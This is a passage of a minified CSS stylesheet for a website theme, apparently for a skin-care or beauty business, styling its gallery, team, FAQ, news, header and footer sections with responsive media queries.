a:hover{color:#f36}.h8gallery-content-inner p{font-size:16px;color:#333;line-height:26px;margin-bottom:18px}.section8-subtitle.line-r-n::after{display:none}.section8-subtitle.line-r-n{margin-left:80px}.counter8-wrapper .fact-6-wrapper h5{color:#333;margin-bottom:12px}.counter8-wrapper .fact-num{line-height:1}.counter8-wrapper .fact-num .plus{font-size:23px;vertical-align:top;line-height:30px;color:#c36;margin-right:3px}.brand-8-inner{padding-top:130px;padding-bottom:130px;border-top:2px solid #e6e6e6}.brand-active3 .single-brand img{filter:invert(13%) sepia(0%) saturate(6%) hue-rotate(150deg) brightness(25%) contrast(80%)}.team8-area-bg{width:100%;height:590px;background:#f8f9fd;z-index:-1;position:absolute;top:0;left:0}.team8-area .team-overlay{max-width:400px;margin-bottom:30px}.team8-area .team-overlay img{width:100%}.t8-pos1{position:absolute;right:-270px;top:-30px}.t8-pos2{border-radius:50%;background-image:-moz-linear-gradient(58deg,rgb(241,58,102) 0%,rgb(241,204,58) 100%);background-image:-webkit-linear-gradient(58deg,rgb(241,58,102) 0%,rgb(241,204,58) 100%);background-image:-ms-linear-gradient(58deg,rgb(241,58,102) 0%,rgb(241,204,58) 100%);position:absolute;width:80px;height:80px;left:-135px;top:80px;animation-name:move-y60;animation-duration:8s;animation-iteration-count:infinite;animation-timing-function:linear}.team-dot-img{position:absolute;top:0;left:0}.team8-area .team-overlay:before{transition:0.5s}.team8-area .team-overlay:hover::before{background-image:-moz-linear-gradient(58deg,rgb(241,58,102) 0%,rgba(241,58,102,.55) 69%,rgba(241,58,102,.0902) 100%);background-image:-webkit-linear-gradient(58deg,rgb(241,58,102) 0%,rgba(241,58,102,.55) 69%,rgba(241,58,102,.0902) 100%);background-image:-ms-linear-gradient(58deg,rgb(241,58,102) 0%,rgba(241,58,102,.55) 69%,rgba(241,58,102,.0902) 100%)}.h8-faq-left-img::before{width:370px;height:320px;background:#f13a66;position:absolute;content:"";top:0;left:-50px;z-index:-1}.faq-text{position:absolute;font-size:120px;color:#f13a66;font-weight:900;bottom:-85px;right:95px}.h8-faq-right-content{margin-left:-30px}.faq8-right-box .faq-right-box .btn-link{padding:19px 28px}.faq8-right-box .faq-right-box .btn-link::before{content:"-";line-height:30px;position:absolute;right:30px;top:21px;font-size:24px;font-size:20px}.news8-bg-img{position:absolute;width:100%;height:100%;text-align:center;top:0;opacity:.07}.latest-news-box-5.grad-ov1::before{background-image:-moz-linear-gradient(90deg,rgba(20,35,47,.8902) 0%,rgba(8,14,18,.45) 61%,rgba(0,0,0,0) 100%);background-image:-webkit-linear-gradient(90deg,rgba(20,35,47,.8902) 0%,rgba(8,14,18,.45) 61%,rgba(0,0,0,0) 100%);background-image:-ms-linear-gradient(90deg,rgba(20,35,47,.8902) 0%,rgba(8,14,18,.45) 61%,rgba(0,0,0,0) 100%)}.n8-p1{position:absolute;width:150px;height:150px;background:#f13a66;text-align:center;line-height:150px;border-radius:50%;top:45px;left:-175px;animation-name:move-y60;animation-duration:8s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes move-y60{0%{margin-top:0}50%{margin-top:-60px}100%{margin-top:0}}.n8-p2{position:absolute;bottom:-45px;right:-65px;animation-name:move-y60;animation-duration:8s;animation-iteration-count:infinite;animation-timing-function:linear}.footer-7-bg{background:#223a66}.link-phone{display:inline-flex;align-items:center}.link-phone-icon{width:70px;height:70px;background:#f13a66;border-radius:50%;font-size:30px;color:#fff;text-align:center;line-height:70px;margin-right:20px}.link-phone-text span{font-size:16px;color:#a1b1bc}.link-phone-text{text-align:left}.link-phone-text h4{font-size:24px;font-weight:600;color:#fff;margin-bottom:0;margin-top:10px}.footer7-top-links-social .h4footer-social ul li a{width:60px;height:60px;border-radius:0;line-height:60px;background:#375488;color:#fff;font-size:16px;margin-right:5px}.footer7-top-links-social .h4footer-social ul{margin-bottom:0}.footer7-top-links{border-bottom:2px solid #355184;padding-bottom:30px;margin-bottom:60px}.footer-widget7 .blog-feeds-text h5{font-size:16px}.f7w3-ctrl-width{margin-left:20px;margin-right:-20px}.f7w2-ctrl-width{margin-right:-40px}.footer-menu.footer-menu-7 ul li{width:50%;float:left}.footer-widget-newsletter input{width:100%;height:60px;background:#344f80;border:1px solid #344f80;padding:0 30px;border-radius:30px}.footer-widget-newsletter input::placeholder{color:#9db6e3}.footer-widget-newsletter .btn-icon span{color:#e12454}.footer-bottom.footer-bottom-7{background:#172c51}.footer-menu.footer-menu-7 ul li a:hover{color:#fff}.footer-widget7 .signle-blog-feeds{overflow:hidden}.header-lang.header-lang8{margin-left:30px}.header__menu.header__menu8 ul li{margin-left:45px}.header__menu.header__menu8 ul li a{color:#223645}.header-menu-area.menu-area8::before{position:absolute;content:"";width:30%;height:100%;left:83%;background:#383764}.header-lang.header-lang8 span{color:#fff}.header-lang.header-lang8 span i{margin-left:5px}@media (min-width:1500px) and (max-width:1700px){.header__menu.header__menu8 ul li{margin-left:35px}}@media (min-width:1200px) and (max-width:1500px){.hero-slider-caption.hero-slider-caption-8 h1{font-size:120px}.header__menu.header__menu8 ul li{margin-left:35px}.header__menu.header__menu8{display:none!important}.header-right8 .header-button{display:none!important}.header-right8 .open-mobile-menu{display:block!important;margin-left:30px}.header-menu-area.menu-area8::before{display:none}.review-box8 .members-text p{padding:0 136px}.review-box8-active .slick-prev{left:0}.review-box8-active .slick-next{right:0}.icon-btn-circle{width:40px;height:40px;line-height:38px;font-size:14px}.h8gallery-content{border:5px solid #f36;padding:20px 10px 20px 10px}}@media (min-width:992px) and (max-width:1200px){.hero-slider-caption.hero-slider-caption-8 h1{font-size:90px}.hero-slider-caption.hero-slider-caption-8 p{padding-right:25px}.service8-item1{margin-right:10px}.service8-item2{margin-left:10px;margin-right:10px}.service8-item3{margin-left:10px}.header__menu.header__menu8 ul li{margin-left:35px}.header-menu-area.menu-area8::before{display:none}.menu-area8 .open-mobile-menu{padding:15px 0}.section8-title{font-size:48px}.counter8-wrapper{padding-left:0}.counter8-wrapper .fact-num .counter{font-size:60px}.team8-area .team-overlay-info{margin:20px}.video8-title{font-size:44px}.contact8-text h2{font-size:44px}.review-box8 .members-text p{font-size:20px;padding:0 100px}.review-box8-active .slick-prev{left:-15px}.review-box8-active .slick-next{right:-15px}.link-phone-text h4{font-size:16px}.header-menu-area.menu-area8 .logo img{padding-top:20px;padding-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header-menu-area.menu-area8::before{display:none}.menu-area8 .open-mobile-menu{padding:15px 0}.header-menu-area.menu-area8{padding:0 0}.slider8-width{margin-left:0}.hero-slider-caption.hero-slider-caption-8 h1{font-size:80px;line-height:1}.hero-slider-caption.hero-slider-caption-8 p{padding-right:100px}.icon-btn-circle{width:40px;height:40px;line-height:38px;font-size:14px}.h8gallery-content{border:5px solid #f36;padding:20px 10px 20px 10px}.section8-title{font-size:38px}.review-box8 .members-text p{font-size:18px}.gallery8-filter button{margin:0 15px}.counter8-wrapper.pl-70{padding-left:0}.team8-area.team-overlay{margin-bottom:30px}.service8-item3{margin-left:0}.service8-item1{margin-right:0}.service8-item2{margin-left:0;margin-right:0;padding-top:30px}.video8-title{font-size:32px}.contact8-text h2{font-size:32px}.f7w3-ctrl-width{margin-left:0;margin-right:0}.footer7-top-links-logo{text-align:center}.footer7-top-links-phone{text-align:center!important}.faq-text{bottom:-24px}.h8-faq-right-content{margin-left:0}.skin-treat-service3 .skin-treat-service-img{margin-left:auto;margin-right:40px}.skin-treat-service2 .skin-treat-service-img{margin-left:auto;margin-right:40px}.review-box8-active .slick-prev{display:none!important}.review-box8-active .slick-next{display:none!important}.header-menu-area.menu-area8 .logo img{padding-top:20px;padding-bottom:20px}}@media (max-width:767px){.header-menu-area.menu-area8::before{display:none}.menu-area8 .open-mobile-menu{padding:15px 0}.header-menu-area.menu-area8{padding:0 0}.slider8-width{margin-left:0}.hero-slider-caption.hero-slider-caption-8 h1{font-size:50px;line-height:1}.icon-btn-circle{width:40px;height:40px;line-height:38px;font-size:14px}.h8gallery-content{border:5px solid #f36;padding:20px 10px 20px 10px}.counter8-wrapper.pl-70{padding-left:0}.team8-area.team-overlay{margin-bottom:30px}.service8-item3{margin-left:0}.service8-item1{margin-right:0}.service8-item2{margin-left:0;margin-right:0;padding-top:30px}.f7w3-ctrl-width{margin-left:0;margin-right:0}.footer7-top-links-logo{text-align:center}.footer7-top-links-phone{text-align:center!important}.h8-faq-left-img{padding-right:0;padding-top:15px}.faq-text{font-size:80px}.h8-faq-right-content{margin-left:0}.section8-title{font-size:26px}.footer7-top-links-social .h4footer-social ul li a{width:50px;height:50px;line-height:50px}.news8-area .latest-news-box-5 .latest-news-content h3{font-size:23px}.team-dot-img{display:none}.counter8-wrapper .fact-num .counter{font-size:56px}.review-box8 .members-text p{font-size:18px;padding:0 10px}.hero-slider-btn .btn.btn-icon{margin-bottom:20px}.slider-style-8 .hero-slider-caption .hero-sub::before{display:none}.slider-style-8 .hero-slider-caption .hero-sub{padding-left:0}.video8-title{font-size:22px}.contact8-text h2{font-size:22px}.contact8-btn.text-right{text-align:left!important}.skin-treat-service3 .skin-treat-service-img{margin-left:auto;margin-right:40px}.skin-treat-service2 .skin-treat-service-img{margin-left:auto;margin-right:40px}.review-box8-active .slick-prev{display:none!important}.review-box8-active .slick-next{display:none!important}.hero-slider-caption.hero-slider-caption-8 h1 br{display:none}.faq-text{bottom:-24px}.hero-slider-caption.hero-slider-caption-8 p{margin-left:auto;margin-right:auto}.skin-treat-service2 .skin-treat-service-img-line{right:-30px}.skin-treat-service1 .skin-treat-service-content{margin-left:60px;margin-right:15px}.skin-treat-service2 .skin-treat-service-content{margin-right:60px;margin-left:15px}.skin-treat-service3 .skin-treat-service-content{margin-right:60px;margin-left:15px}.gallery8-filter button{margin:0 12px}}@media only screen and (min-width:550px) and (max-width:767px){.video8-title{font-size:32px}.contact8-text h2{font-size:32px}.section8-title{font-size:34px}}